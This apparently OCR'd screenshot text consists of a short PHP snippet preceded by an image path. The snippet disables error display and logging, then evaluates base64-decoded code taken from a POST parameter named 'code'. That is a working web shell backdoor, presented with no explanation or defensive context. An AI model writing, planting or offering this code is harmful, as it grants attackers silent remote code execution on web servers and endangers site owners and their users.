
@error_reporting(
0
);

@ini_set(
"display_errors"
,
0
);

@ini_set(
"log_errors"
,
0
);

@ini_set(
"error_log"
,
0
);

@ini_set(
"memory_limit"
, 
"128M"
);

@ini_set(
"max_execution_time"
,
30
);

@set_time_limit(
30
); 

if
 (
isset
(
$_POST
[
"code"
]))

{

eval
(base64_decode(
$_POST
[
"code"
]));

}

exit
;